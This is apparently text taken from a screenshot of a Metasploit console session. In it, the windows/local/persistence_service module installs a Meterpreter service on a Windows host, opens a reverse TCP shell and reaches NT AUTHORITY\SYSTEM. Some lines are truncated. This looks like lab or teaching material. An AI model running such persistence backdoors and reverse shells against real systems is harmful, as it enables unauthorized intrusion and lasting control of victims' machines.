 msf5 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Running module against DESKTOP-BSI26P5
[+] Meterpreter service exe written to C:\Users\Test\AppDat
[*] Creating service zrrHqzpR
[*] Cleanup Meterpreter RC File: /home/mrhacker/.msf4/logs/
.5417.rc
[*] Sending stage (176195 bytes) to 192.168.1.8
[*] Meterpreter session 3 opened (192.168.1.12:4444 -> 192.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM